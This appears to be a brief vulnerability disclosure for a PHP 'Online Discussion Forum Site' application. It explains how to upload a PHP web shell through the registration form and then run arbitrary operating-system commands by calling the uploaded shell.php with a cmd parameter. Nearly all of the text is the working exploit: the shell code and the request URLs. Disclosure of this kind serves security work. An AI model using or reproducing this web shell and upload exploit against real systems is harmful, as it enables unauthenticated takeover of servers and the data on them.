 Go to http://localhost/Online%20Discussion%20Forum%20Site/register.php register page to sign up
Then fill other fields and upload the shell.php with following PHP-shell-code
<?php
$command = shell_exec($_REQUEST['cmd']);
echo $command;
?>
After the registration process is completed go to the following page and execute the os command via uploaded shell
http://localhost/Online%20Discussion%20Forum%20Site/ups/shell.php?cmd=$THECODE-YOU-WANT-TO-EXECUTE
Any unauthenticated attacker is able to execute arbitrary os command